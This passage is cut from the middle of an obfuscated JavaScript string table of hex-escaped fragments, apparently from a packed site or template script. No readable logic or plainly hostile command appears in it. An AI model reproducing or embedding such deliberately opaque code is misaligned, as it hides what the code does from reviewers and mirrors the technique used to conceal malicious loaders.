5c','\x5c\x65\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c','\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x68\x5c','\x31\x7c\x5f\x30\x78\x37\x64\x34\x30\x65','\x5b\x34\x53\x5d\x5b\x34\x69\x28\x5c\x27','\x5c\x31\x41\x5c\x27\x2c\x5c\x27\x5c\x5c','\x5c\x27\x5c\x5c\x72\x5c\x27\x29\x5b\x54','\x7d\x29\x2c\x34\x75\x5b\x31\x4a\x28\x5c','\x5c\x5c\x65\x5c\x27\x2c\x5c\x27\x5c\x5c','\x39\x5b\x32\x6b\x28\x5c\x27\x5c\x5c\x33','\x5c\x5c\x46\x5c\x5c\x35\x5c\x5c\x71\x5c','\x27\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x46','\x5c\x5c\x36\x5c\x5c\x70\x5c\x5c\x68\x5c','\x28\x32\x78\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c','\x29\x7d\x4e\x20\x36\x61\x28\x38\x69\x29','\x29\x5b\x52\x28\x5c\x27\x5c\x5c\x33\x5c','\x3f\x6a\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5c\x27\x5c\x27\x7d\x4e\x20\x38\x38\x28','\x48\x7c\x68\x53\x7c\x69\x35\x7c\x69\x67','\x5d\x28\x29\x2c\x61\x4a\x28\x34\x38\x28','\x27\x2c\x5c\x27\x5c\x5c\x4b\x5c\x5c\x48','\x5c\x5c\x37\x5c\x5c\x63\x5c\x5c\x79\x5c','\x6b\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x6b','\x36\x5c\x5c\x62\x5c\x27\x29\x2b\x6a\x28','\x24\x28\x35\x6d\x28\x5c\x27\x5c\x5c\x33','\x34\x5c\x5c\x36\x5c\x5c\x42\x5c\x5c\x79','\x5c\x5c\x71\x5c\x5c\x41\x5c\x27\x2b\x59','\x34\x5c\x5c\x37\x5c\x5c\x75\x5c\x5c\x63','\x27\x21\x3d\x32\x34\x5b\x31\x35\x28\x5c','\x35\x39\x65\x63\x34\x66\x7c\x5f\x30\x78','\x6e\x5c\x5c\x35\x5c\x27\x29\x2b\x56\x28','\x30\x78\x33\x32\x32\x65\x36\x31\x7c\x5f','\x34\x65\x32\x7c\x5f\x30\x78\x32\x66\x63','\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x61\x5c','\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x6b\x5c','\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x63\x5c','\x29\x2b\x32\x30\x28\x5c\x27\x5c\x5c\x33','\x27\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61','\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x49\x5c','\x5c\x41\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c','\x38\x5c\x27\x29\x5d\x28\x29\x3b\x36\x31','\x5c\x27\x2c\x5c\x27\x5c\x5c\x6c\x5c\x5c','\x5c\x65\x5c\x27\x2c\x39\x76\x29\x7d\x29','\x46\x5c\x5c\x35\x5c\x5c\x74\x5c\x5c\x38','\x5c\x6c\x5c\x5c\x35\x5c\x5c\x69\x5c\x5c','\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x6e\x5c','\x28\x36\x51\x3d\x24\x28\x32\x4d\x28\x5c','\x5c\x38\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c','\x5c\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x27','\x5c\x7b\x31\x5c\x5c\x7d\x29\x2f\x67\x29','\x35\x38\x62\x34\x33\x63\x7c\x5f\x30\x78','\x74\x5c\x5c\x6d\x5c\x5c\x38\x5c\x5c\x66','\x27\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x70','\x3f\x3a\x2e\x2b\x29\x3f\x35\x72\x3d\x28','\x34\x5c\x5c\x36\x5c\x5c\x75\x5c\x5c\x35','\x27\x29\x5d\x29\x32\x71\x5b\x31\x56\x28','\x5c\x27\x5c\x5c\x66\x5c\x5c\x31\x39\x5c','\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c','\x2b\x2f\x67\x29\x7c\x7c\x5c\x27\x5c\x5c','\x29\x5b\x4a\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x6b\x5c\x27\x2b\x4a\x28\x5c\x27\x5c','\x5c\x64\x5c\x5c\x64\x5c\x27\x29\x29\x2f','\x5c\x4f\x5c\x27\x2b\x5c\x27\x5c\x5c\x74','\x5c\x27\x29\x29\x3a\x33\x70\x5b\x31\x59','\x5c\x5c\x6d\x5c\x5c\x38\x5c\x5c\x69\x5c','\x7a\x5c\x27\x29\x5d\x28\x33\x63\x28\x5c','\x2c\x5c\x27\x5c\x5c\x6e\x5c\x5c\x38\x5c','\x7a\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x6c','\x39\x7c\x5f\x30\x78\x62\x37\x30\x63\x64','\x31\x42\x3d\x32\x56\x2c\x36\x62\x3d\x24','\x29\x5d\x28\x7b\x5c\x27\x5c\x5c\x48\x5c','\x3a\x51\x21\x3d\x34\x34\x26\x26\x32\x77','\x65\x5c\x5c\x44\x5c\x27\x2c\x5c\x27\x5c','\x5c\x27\x29\x5d\x3f\x31\x35\x28\x5c\x27','\x78\x32\x33\x31\x32\x34\x66\x7c\x5f\x30','\x2c\x5c\x27\x5c\x5c\x4d\x5c\x5c\x69\x5c','\x5c\x75\x5c\x27\x29\x2b\x6a\x28\x5c\x27','\x5c\x5c\x36\x5c\x27\x29\x29\x5b\x5c\x27','\x38\x5c\x5c\x37\x5c\x27\x29\x2b\x5c\x27','\x5c\x5c\x64\x5c\x5c\x36\x5c\x5c\x6f\x5c','\x46\x74\x50\x70\x6b','\x30\x39\x61\x32\x7c\x5f\x30\x78\x35\x63','\x5c\x38\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c','\x29\x7d\x29\x2c\x34\x47\x5b\x31\x61\x28','\x30\x78\x32\x32\x63\x37\x65\x39\x7c\x5f','\x73\x70\x6c\x69\x74','\x66\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x55','\x5c\x45\x5c\x27\x29\x2b\x6a\x28\x5c\x27','\x61\x5c\x5c\x35\x5c\x27\x3d\x3d\x35\x67','\x3d\x31\x66\x28\x33\x64\x2c\x5c\x27\x5c','\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x4f\x5c','\x33\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x45','\x31\x3d\x51\x3b\x34\x31\x3c\x35\x67\x5b','\x69\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x6b','\x5c\x36\x5c\x5c\x38\x5c\x5c\x37\x5c\x27','\x33\x34\x35\x34\x38\x62\x7c\x5f\x30\x78','\x5c\x63\x5c\x5c\x62\x5c\x5c\x37\x5c\x27','\x5c\x5c\x33\x5c\x5c\x62\x5c\x27\x29\x2b','\x35\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x69','\x5c\x5c\x45\x5c\x5c\x36\x5c\x27\x29\x2b','\x4b\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x38','\x5c\x64\x5c\x5c\x33\x5c\x5c\x38\x5c\x27','\x27\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x35','\x5c\x6b\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c','\x4f\x5c\x5c\x35\x5c\x27\x2c\x5c\x27\x5c','\x64\x6b\x7c\x64\x75\x7c\x64\x74\x7c\x64','\x65\x6e\x74\x7c\x5f\x30\x78\x34\x39\x64','\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x68\x5c','\x5c\x27\x29\x29\x5b\x32\x64\x28\x5c\x27','\x29\x2b\x34\x71\x28\x5c\x27\x5c\x5c\x33','\x5c\x42\x5c\x5c\x45\x5c\x27\x29\x29\x2c','\x63\x66\x2c\x63\x74\x2c\x63\x79\x2c\x63','\x20\x51\x3a\x31\x6f\x2b\x3d\x6a\x28\x5c','\x5c\x68\x5c\x27\x2c\x5c\x27\x5c\x5c\x31','\x5c\x37\x5c\x5c\x36\x5c\x5c\x62\x5c\x27','\x5c\x27\x29\x5d\x2b\x31\x55\x28\x5c\x27','\x5c\x4f\x5c\x27\x2b\x6a\x28\x5c\x27\x5c','\x36\x5c\x5c\x36\x5c\x5c\x6f\x5c\x27\x29','\x5c\x5c\x38\x5c\x5c\x61\x5c\x5c\x48\x5c','\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c','\x5c\x5c\x34\x5c\x5c\x37\x5c\x5c\x75\x5c','\x33\x5c\x5c\x45\x5c\x27\x29\x3a\x31\x4d','\x5c\x68\x5c\x27\x2c\x5c\x27\x5c\x5c\x6c','\x35\x62\x35\x66\x7c\x5f\x30\x78\x31\x38','\x69\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x72','\x5c\x5c\x6e\x5c\x27\x29\x5d\x26\x26\x28','\x5b\x33\x78\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6f\x5c','\x37\x5c\x5c\x64\x5c\x5c\x63\x5c\x27\x29','\x5c\x27\x29\x2b\x36\x48\x2b\x28\x5c\x27','\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x78\x5c','\x5c\x5c\x65\x5c\x27\x29\x2b\x5c\x27\x5c','\x5c\x35\x5c\x5c\x38\x5c\x5c\x65\x5c\x5c','\x5c\x78\x5c\x5c\x6d\x5c\x5c\x38\x5c\x5c','\x6e\x73\x7c\x6e\x42\x7c\x6e\x41\x7c\x6e','\x34\x5c\x5c\x36\x5c\x5c\x36\x5c\x5c\x36','\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x35\x5c','\x5c\x5c\x35\x5c\x5c\x61\x5c\x5c\x31\x74','\x5c\x64\x5c\x5c\x33\x5c\x5c\x79\x5c\x27','\x5c\x64\x5c\x27\x29\x2b\x31\x67\x28\x5c','\x7a\x5b\x32\x37\x28\x5c\x27\x5c\x5c\x33','\x5c\x27\x5c\x5c\x62\x5c\x5c\x31\x41\x5c','\x31\x31\x3f\x6a\x28\x5c\x27\x5c\x5c\x33','\x5c\x5c\x36\x5c\x5c\x75\x5c\x5c\x35\x5c','\x31\x6d\x3d\x4a\x3b\x31\x38\x28\x39\x61','\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x6b','\x33\x62\x30\x62\x64\x7c\x5f\x30\x78\x34','\x5c\x27\x29\x29\x5b\x51\x5d\x5b\x32\x65','\x78\x5c\x5c\x6d\x5c\x5c\x38\x5c\x5c\x61','\x2b\x29\x7b\x4c\x20\x35\x53\x3d\x37\x35','\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x65\x5c','\x42\x5c\x27\x29\x2b\x5a\x28\x5c\x27\x5c','\x27\x5c\x5c\x38\x5c\x27\x29\x3b\x35\x44','\x5c\x5c\x38\x5c\x5c\x61\x5c\x5c\x38\x5c','\x36\x5c\x5c\x62\x5c\x5c\x7a\x5c\x27\x29','\x28\x29\x7d\x31\x49\x20\x24\x28\x5c\x27','\x65\x5c\x5c\x45\x5c\x27\x29\x3a\x32\x66','\x34\x5c\x5c\x37\x5c\x5c\x6f\x5c\x5c\x33','\x5c\x5c\x36\x5c\x5c\x6e\x5c\x5c\x64\x5c','\x5c\x5c\x64\x5c\x5c\x37\x5c\x5c\x36\x5c','\x6d\x5a\x7c\x6d\x59\x7c\x6d\x58\x7c\x6d','\x5c\x70\x5c\x5c\x6d\x5c\x5c\x35\x5c\x5c','\x5c\x35\x5c\x27\x5d\x28\x29\x2c\x36\x71','\x5c\x5c\x45\x5c\x5c\x37\x5c\x27\x29\x2b','\x5c\x71\x5c\x5c\x41\x5c\x27\x2c\x5c\x27','\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x64','\x5c\x5c\x6e\x5c\x5c\x63\x5c\x27\x29\x2c','\x27\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x6b','\x6b\x5c\x5c\x62\x5c\x5c\x35\x5c\x27\x29','\x5c\x34\x6a\x5c\x5c\x35\x4c\x5c\x5c\x34','\x32\x2c\x5c\x27\x5c\x5c\x62\x5c\x5c\x38','\x5c\x7a\x5c\x5c\x6e\x5c\x27\x29\x29\x5b','\x27\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x62','\x5c\x5c\x4f\x5c\x5c\x35\x5c\x5c\x33\x75','\x5c\x32\x76\x5c\x5c\x31\x47\x5c\x5c\x33','\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6c\x5c\x27','\x5c\x5c\x69\x5c\x27\x29\x3a\x33\x68\x5b','\x2b\x5c\x27\x5c\x5c\x46\x5c\x5c\x6b\x5c','\x5c\x27\x29\x2b\x54\x28\x5c\x27\x5c\x5c','\x5c\x5c\x42\x5c\x5c\x65\x5c\x27\x29\x2b','\x43\x5c\x5c\x71\x5c\x5c\x35\x5c\x5c\x6c','\x64\x5c\x27\x29\x2b\x31\x64\x28\x5c\x27','\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c','\x2b\x32\x6f\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x48\x5c','\x5c\x5c\x36\x5c\x5c\x36\x5c\x5c\x35\x5c','\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x79\x5c','\x27\x5c\x5c\x43\x5c\x5c\x71\x5c\x27\x29','\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x69\x5c','\x26\x28\x35\x49\x3d\x32\x55\x28\x5c\x27','\x5c\x43\x5c\x5c\x71\x5c\x5c\x35\x5c\x5c','\x5c\x5c\x36\x5c\x5c\x41\x5c\x5c\x4b\x5c','\x27\x2c\x5c\x27\x5c\x5c\x34\x5c\x5c\x36','\x36\x5c\x27\x29\x29\x3a\x32\x74\x5b\x54','\x3d\x24\x28\x32\x62\x28\x5c\x27\x5c\x5c','\x65\x5c\x5c\x44\x5c\x27\x5d\x28\x4e\x28','\x27\x3a\x31\x6f\x2b\x3d\x6a\x28\x5c\x27','\x5c\x44\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c','\x27\x29\x2b\x54\x28\x5c\x27\x5c\x5c\x33','\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x38\x5c','\x5c\x5c\x38\x5c\x5c\x6d\x5c\x5c\x6d\x5c','\x5c\x62\x5c\x5c\x7a\x5c\x27\x29\x2b\x31','\x62\x63\x5b\x32\x30\x28\x5c\x27\x5c\x5c','\x5c\x5c\x79\x5c\x5c\x45\x5c\x27\x29\x2b','\x29\x2b\x32\x32\x28\x5c\x27\x5c\x5c\x33','\x29\x5d\x28\x29\x5b\x32\x32\x28\x5c\x27','\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35','\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x66\x5c','\x36\x5c\x5c\x38\x5c\x5c\x7a\x5c\x27\x29','\x5c\x5c\x6f\x5c\x5c\x63\x5c\x27\x29\x2b','\x78\x32\x39\x63\x36\x34\x34\x7c\x30\x78','\x2c\x5c\x27\x5c\x5c\x47\x5c\x5c\x66\x5c','\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x35\x5c','\x27\x29\x3d\x3d\x39\x32\x3f\x34\x61\x5b','\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x6e\x5c','\x59\x2b\x6a\x28\x5c\x27\x5c\x5c\x33\x5c','\x29\x5d\x28\x32\x55\x28\x5c\x27\x5c\x5c','\x33\x64\x64\x7c\x5f\x30\x78\x61\x62\x33','\x33\x5c\x27\x29\x2c\x37\x48\x29\x5b\x31','\x41\x5c\x27\x2b\x31\x71\x5b\x31\x32\x5d','\x5c\x34\x5c\x5c\x37\x5c\x5c\x79\x5c\x5c','\x6f\x4c\x7c\x6f\x4b\x7c\x6f\x4a\x7c\x6f','\x27\x29\x29\x5b\x5c\x27\x5c\x5c\x69\x5c','\x6e\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x61','\x29\x3b\x37\x66\x5b\x37\x65\x28\x5c\x27','\x50\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x26\x28\x33\x6b\x28\x5c\x27\x5c\x5c\x33','\x7b\x70\x3d\x70\x2e\x68\x31\x28\x68\x30','\x30\x78\x31\x63\x66\x34\x31\x37\x7c\x5f','\x62\x7c\x6f\x61\x7c\x6f\x39\x7c\x6f\x38','\x69\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x4b','\x5c\x6e\x5c\x27\x29\x5d\x3b\x34\x53\x2b','\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f','\x5c\x5c\x38\x5c\x5c\x79\x5c\x27\x29\x3b','\x67\x5b\x35\x66\x5d\x5b\x31\x72\x28\x5c','\x29\x7b\x58\x20\x56\x28\x5c\x27\x5c\x5c','\x5c\x38\x5c\x5c\x61\x5c\x5c\x35\x5c\x27','\x5c\x35\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c','\x5c\x5c\x36\x5c\x5c\x45\x5c\x27\x29\x2b','\x5c\x5c\x38\x5c\x5c\x48\x5c\x5c\x6d\x5c','\x5c\x36\x5c\x5c\x36\x5c\x27\x29\x29\x3b','\x5c\x27\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c','\x5c\x38\x5c\x5c\x6c\x5c\x5c\x41\x5c\x27','\x34\x5c\x5c\x64\x5c\x5c\x37\x5c\x5c\x6e','\x72\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x6d','\x33\x48\x5b\x31\x35\x28\x5c\x27\x5c\x5c','\x5c\x5c\x42\x5c\x27\x29\x5d\x28\x39\x46','\x5c\x27\x3a\x58\x20\x31\x6b\x28\x5c\x27','\x5c\x37\x5c\x5c\x65\x5c\x5c\x6e\x5c\x27','\x6c\x5c\x5c\x35\x5c\x27\x2c\x5c\x27\x5c','\x5c\x5c\x63\x5c\x5c\x35\x5c\x5c\x62\x5c','\x70\x5c\x5c\x72\x5c\x5c\x6b\x5c\x27\x2c','\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x68\x5c','\x34\x5c\x5c\x63\x5c\x5c\x35\x5c\x5c\x62','\x5c\x62\x5c\x27\x29\x2b\x5c\x27\x5c\x5c','\x28\x34\x4e\x29\x2c\x24\x28\x52\x28\x5c','\x5c\x72\x5c\x5c\x38\x5c\x5c\x46\x5c\x5c','\x5c\x5c\x41\x5c\x27\x3a\x5c\x27\x5c\x27','\x32\x64\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5c\x35\x5c\x27\x2c\x5c\x27\x5c\x5c\x61','\x27\x5c\x5c\x74\x5c\x5c\x38\x5c\x27\x29','\x5c\x2e\x63\x48\x7c\x5c\x5c\x2e\x63\x47','\x66\x65\x31\x7c\x5f\x30\x78\x34\x62\x35','\x57\x2c\x37\x73\x2c\x34\x36\x2c\x39\x61','\x5c\x62\x5c\x5c\x68\x5c\x5c\x4f\x5c\x27','\x34\x5c\x5c\x36\x5c\x5c\x6e\x5c\x5c\x7a','\x5c\x72\x5c\x5c\x38\x5c\x5c\x61\x5c\x5c','\x5c\x5c\x35\x5c\x5c\x45\x5c\x27\x29\x29','\x5d\x5b\x5c\x27\x5c\x5c\x65\x5c\x5c\x38','\x5c\x5c\x63\x5c\x5c\x62\x5c\x27\x29\x2c','\x5c\x5c\x35\x5c\x5c\x66\x5c\x5c\x66\x5c','\x5c\x35\x5c\x27\x29\x5d\x3d\x31\x56\x28','\x61\x38\x62\x7c\x30\x78\x32\x32\x7c\x5f','\x64\x7c\x5f\x30\x78\x32\x32\x34\x37\x64','\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x35\x5c','\x5c\x6f\x5c\x27\x29\x2b\x31\x6e\x28\x5c','\x33\x5c\x5c\x34\x5c\x5c\x37\x5c\x5c\x65','\x36\x64\x66\x7c\x5f\x30\x78\x34\x31\x66','\x31\x74\x5c\x5c\x6d\x5c\x5c\x38\x5c\x5c','\x5c\x27\x5c\x5c\x4d\x5c\x5c\x35\x5c\x5c','\x36\x66\x7c\x5f\x30\x78\x31\x65\x39\x31','\x37\x49\x3d\x33\x48\x5b\x31\x35\x28\x5c','\x31\x4a\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x38\x7c\x69\x37\x7c\x69\x36\x7c\x69\x34','\x33\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x79','\x6a\x4e\x7c\x6a\x4d\x7c\x6a\x4c\x7c\x6a','\x29\x7d\x2c\x5c\x27\x5c\x5c\x65\x5c\x5c','\x42\x5c\x27\x29\x5d\x28\x36\x57\x29\x7d','\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c','\x32\x37\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5c\x34\x5c\x5c\x36\x5c\x5c\x35\x5c\x5c','\x43\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b','\x34\x5c\x5c\x36\x5c\x5c\x37\x5c\x5c\x63','\x5c\x5c\x71\x5c\x27\x2b\x35\x6c\x2b\x28','\x38\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x62','\x61\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x57','\x5c\x5c\x62\x5c\x27\x29\x29\x5b\x50\x28','\x66\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x6c','\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x35\x5c','\x78\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x71\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x47','\x35\x34\x38\x39\x63\x64\x7c\x5f\x30\x78','\x27\x2c\x5c\x27\x5c\x5c\x6c\x5c\x5c\x48','\x3b\x24\x28\x32\x71\x29\x5b\x5c\x27\x5c','\x30\x78\x34\x64\x39\x66\x61\x34\x7c\x5f','\x43\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x35','\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x71\x5c','\x66\x66\x7c\x5f\x30\x78\x66\x31\x38\x30','\x5c\x5c\x75\x5c\x5c\x65\x5c\x27\x29\x5d','\x5c\x5c\x64\x5c\x5c\x33\x5c\x27\x29\x5d','\x7b\x4c\x20\x34\x69\x3d\x32\x5a\x3b\x35','\x31\x37\x20\x39\x47\x7d\x3b\x31\x37\x20','\x5c\x5c\x36\x5c\x5c\x63\x5c\x5c\x42\x5c','\x33\x62\x3f\x33\x62\x3a\x32\x34\x5b\x4a','\x29\x7d\x29\x2c\x24\x28\x5c\x27\x5c\x5c','\x33\x5c\x5c\x62\x5c\x27\x29\x2b\x5a\x28','\x6e\x5c\x27\x29\x29\x5b\x31\x51\x28\x5c','\x5c\x36\x5c\x5c\x75\x5c\x5c\x65\x5c\x27','\x6e\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x78','\x33\x5c\x5c\x34\x5c\x5c\x37\x5c\x5c\x33','\x36\x32\x7c\x5f\x30\x78\x35\x35\x61\x66','\x31\x30\x38\x7c\x5f\x30\x78\x35\x38\x34','\x28\x33\x6f\x2c\x31\x6c\x28\x5c\x27\x5c','\x67\x4a\x7c\x67\x53\x7c\x67\x52\x7c\x7c','\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x68\x5c','\x62\x5c\x27\x2c\x5c\x27\x5c\x5c\x47\x5c','\x46\x5c\x5c\x35\x5c\x27\x2b\x5c\x27\x5c','\x3f\x3a\x34\x70\x5c\x5c\x2e\x34\x42\x29','\x37\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x6d\x5c\x5c\x68\x5c\x5c\x61\x5c\x27\x2c','\x3d\x36\x68\x5b\x35\x34\x5d\x5b\x5a\x28','\x5c\x61\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c','\x5c\x5c\x78\x5c\x5c\x35\x5c\x5c\x61\x5c','\x27\x29\x29\x2b\x31\x70\x2b\x6a\x28\x5c','\x5c\x5c\x63\x5c\x5c\x75\x5c\x27\x29\x2b','\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x6e\x5c','\x5c\x6f\x5c\x5c\x43\x5c\x5c\x71\x5c\x27','\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x6f\x5c','\x5d\x26\x26\x62\x62\x28\x32\x61\x28\x5c','\x5c\x5c\x35\x5c\x5c\x34\x5c\x5c\x78\x5c','\x5d\x28\x29\x5b\x4a\x28\x5c\x27\x5c\x5c','\x5c\x5c\x37\x5c\x27\x29\x5d\x28\x29\x3a','\x34\x62\x7c\x5f\x30\x78\x34\x35\x33\x65','\x2b\x33\x38\x28\x5c\x27\x5c\x5c\x33\x5c','\x70\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x70','\x5c\x27\x5c\x5c\x43\x5c\x27\x29\x3b\x31','\x46\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x63','\x3a\x5c\x27\x5c\x27\x5d\x7d\x4e\x20\x36','\x5b\x5c\x27\x5c\x5c\x44\x5c\x5c\x38\x5c','\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x65\x5c','\x5d\x28\x29\x3b\x34\x47\x5b\x5c\x27\x5c','\x74\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x72','\x36\x5c\x5c\x37\x5c\x27\x29\x2b\x5a\x28','\x5c\x62\x5c\x5c\x37\x5c\x27\x29\x2b\x5c','\x5c\x5c\x71\x5c\x5c\x37\x5c\x5c\x7a\x5c','\x7c\x6f\x37\x7c\x6f\x36\x7c\x6f\x35\x7c','\x7d\x4e\x20\x38\x71\x28\x36\x76\x2c\x36','\x5c\x5c\x4d\x5c\x5c\x6c\x5c\x5c\x35\x5c','\x5c\x66\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c','\x66\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x41','\x38\x4f\x29\x2c\x63\x6f\x28\x35\x68\x2c','\x6a\x5b\x5c\x27\x5c\x5c\x6c\x5c\x5c\x6b','\x70\x5c\x27\x29\x2b\x35\x6c\x2b\x5c\x27','\x5c\x27\x29\x5d\x28\x32\x70\x5b\x31\x36','\x72\x28\x36\x6d\x29\x7b\x4c\x20\x31\x5a','\x33\x38\x35\x7c\x5f\x30\x78\x32\x37\x62','\x5c\x5c\x37\x5c\x5c\x45\x5c\x5c\x32\x45','\x36\x5c\x27\x29\x2c\x32\x77\x5b\x5c\x27','\x5c\x61\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c','\x35\x5c\x5c\x35\x5c\x5c\x62\x5c\x5c\x66','\x65\x6d\x70\x6c\x61\x74\x65\x69\x66\x79','\x5c\x27\x29\x5d\x28\x29\x2c\x34\x4c\x5b','\x2b\x32\x47\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x38\x5c\x5c\x65\x5c\x5c\x61\x5c\x27','\x5c\x35\x5c\x27\x5d\x28\x29\x2c\x38\x78','\x2b\x33\x56\x5b\x33\x63\x28\x5c\x27\x5c','\x5c\x75\x5c\x27\x29\x2b\x52\x28\x5c\x27','\x5c\x5c\x33\x5c\x27\x29\x5d\x3f\x62\x6b','\x68\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x35','\x5c\x27\x29\x3a\x31\x48\x3d\x50\x28\x5c','\x43\x5c\x5c\x71\x5c\x27\x2c\x5c\x27\x5c','\x34\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6e','\x63\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x66','\x30\x78\x34\x65\x30\x32\x33\x35\x7c\x5f','\x5c\x5c\x63\x5c\x27\x29\x2b\x5c\x27\x5c','\x38\x5c\x5c\x69\x5c\x27\x2c\x5c\x27\x5c','\x5c\x61\x5c\x27\x5d\x3a\x32\x34\x5b\x35','\x2c\x34\x72\x3d\x24\x28\x31\x30\x29\x3b','\x5c\x68\x5c\x27\x2b\x6a\x28\x5c\x27\x5c','\x5c\x34\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c','\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x6d\x5c','\x5c\x36\x5c\x5c\x42\x5c\x5c\x79\x5c\x27','\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x33\x5c','\x46\x2b\x28\x6a\x28\x5c\x27\x5c\x5c\x33','\x27\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x69','\x5c\x41\x5c\x27\x2b\x36\x73\x2b\x28\x31','\x28\x63\x43\x20\x33\x59\x3d\x51\x3b\x33','\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x27\x5d','\x63\x7c\x5f\x30\x78\x33\x33\x66\x38\x64','\x5c\x5c\x38\x5c\x5c\x6e\x5c\x27\x29\x29','\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x27','\x6c\x5c\x5c\x31\x4b\x5c\x5c\x4f\x5c\x27','\x27\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x38','\x5c\x6f\x5c\x5c\x45\x5c\x27\x29\x29\x2b','\x5c\x27\x5c\x5c\x70\x5c\x5c\x32\x46\x5c','\x66\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x33','\x31\x4a\x3d\x31\x43\x3b\x31\x38\x28\x31','\x39\x32\x34\x39\x39\x7c\x5f\x30\x78\x32','\x5c\x78\x5c\x5c\x46\x5c\x27\x2c\x5c\x27','\x30\x78\x33\x36\x31\x33\x61\x31\x7c\x78','\x27\x2c\x5c\x27\x5c\x5c\x46\x5c\x5c\x3